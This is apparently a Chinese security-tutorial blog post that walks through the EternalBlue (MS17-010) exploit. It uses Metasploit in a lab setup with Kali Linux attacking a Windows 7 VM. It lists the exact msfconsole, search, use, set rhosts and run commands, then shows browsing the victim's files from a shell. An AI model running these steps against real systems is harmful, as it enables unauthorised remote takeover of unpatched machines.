当前位置:网站首页>网络安全工程师演示:原来***是这样获取你的计算机管理员权限的!【***】

网络安全工程师演示:原来***是这样获取你的计算机管理员权限的!【***】

2020-11-06 01:17:00 【Kali与编程】

课前声明:

1、本分享仅做学习交流,请自觉遵守法律法规!

2、搜索:Kali 与编程,学习更多网络***干货!

3、Kali 与编程每天准时更新,敬请学习和关注!

正文部分

一、背景介绍

Metasploit就是一个漏洞框架。它的全称叫做The Metasploit Framework,简称叫做MSF。Metasploit作为全球最受欢迎的工具,不仅仅是因为它的方便性和强大性,更重要的是它的框架。它允许使用者开发自己的漏洞脚本,从而进行测试。Metasploit(msf)究竟威力如何呢?如何利用***控制受害者主机呢?接下来让我们一起学习!

二、资源装备

1.安装好 Win7的虚拟机一台

2.整装待发的小白一个。

3.安装好的Kali Linux虚拟机一台。

三、战略安排

3.1 利用Metasploit(msf)***框架对目标主机进行***,如下图所示。

步骤1:启动Metasploit(msf)***框架,如下图所示。

命令:msfconsole

步骤2:Metasploit(msf)***框架启动成功,如下图所示。

步骤3:检索漏洞,如下图所示。

命令:search 漏洞编号

例子:search ms17-010

步骤4:检索到有关漏洞的利用模块如下图所示。

步骤5:选择对应的漏洞利用模块并使用,如下图所示。

命令:use 漏洞利用模块名称

例子:use exploit/windows/smb/ms17_010_eternalblue



步骤6:查看使用的漏洞模块需要设置的参数,如下图所示。。

命令:show option

步骤7:设置***参数,如下图所示。

命令:set rhosts 受害者主机IP

例子:set rhosts 192.168.78.160

步骤8:查看对应的参数是否设置成功,如下图所示。

命令:show options



步骤9:运行漏洞利用模块,如下图所示。

命令:run

步骤10:如下图所示,成功拿下目标主机

提示:ETERNALBLUE overwrite completed successfully!



3.2 进入后***阶段,利用DOS命令控制目标主机,如下图所示。

步骤1:进入Windows系统的cmd窗口,如下图所示。

步骤2:利用命令查看受害者主机的文件夹信息,如下图所示。

命令:dir

切换文件夹目录:cd 文件夹名

切换盘符:cd 盘符名

小编一个个字敲打创作,可辛苦了,问君可否关注一下我呢?你还可搜索:Kali与编程,学习更多******技巧呢 !拒绝盗版,转载请声明来源:Kali与编程

点我学习更多Kali Linux***测试与网络***实战技巧!

版权声明

本文为[Kali与编程]所创,转载请带上原文链接,感谢

https://blog.51cto.com/14308022/2547204

边栏推荐

- 业务策略、业务规则、业务流程和业务主数据之间关系 - modernanalyst

- 嘘!异步事件这样用真的好么?

- 制造和新的自动化技术是什么?

- 5.5 ControllerAdvice注解 -《SSM深入解析与项目实战》

- X Window System介紹

- 7.3.1 file upload and zero XML registration interceptor

- How to demote a domain controller in Windows Server 2012 and later

- PLC模拟量输入和数字量输入是什么

- 简直骚操作,ThreadLocal还能当缓存用

- Jmeter——ForEach Controller&Loop Controller

猜你喜欢

网络安全工程师演示:原来***是这样获取你的计算机管理员权限的!【维持】

How to demote a domain controller in Windows Server 2012 and later

Outlier detection based on RNN self encoder



windows10 tensorflow(二)原理实战之回归分析,深度学习框架(梯度下降法求解回归参数)

Probabilistic linear regression with uncertain weights

Network programming NiO: Bio and NiO



文本去重的技术方案讨论(一)



python过滤敏感词记录

【新閣教育】窮學上位機系列——搭建STEP7模擬環境



drf JWT認證模組與自定製

随机推荐

網路程式設計NIO:BIO和NIO

基于深度学习的推荐系统

【C/C++ 1】Clion配置与运行C语言

二叉树的常见算法总结

PPT画成这样,述职答辩还能过吗?

《Google軟體測試之道》 第一章google軟體測試介紹

小白量化投资交易入门课(python入门金融分析)

为了省钱,我用1天时间把PHP学了!

7.3.1 file upload and zero XML registration interceptor

3分钟读懂Wi-Fi 6于Wi-Fi 5的优势

文本去重的技术方案讨论(一)

高级 Vue 组件模式 (3)

WeihanLi.Npoi 1.11.0/1.12.0 Release Notes

Cos start source code and creator

[C#] (原創)一步一步教你自定義控制元件——04,ProgressBar(進度條)

被产品经理怼了,线上出Bug为啥你不知道

神经网络简史

nlp模型-bert从入门到精通(一)

Python3網路學習案例四:編寫Web Proxy

2018个人年度工作总结与2019工作计划(互联网)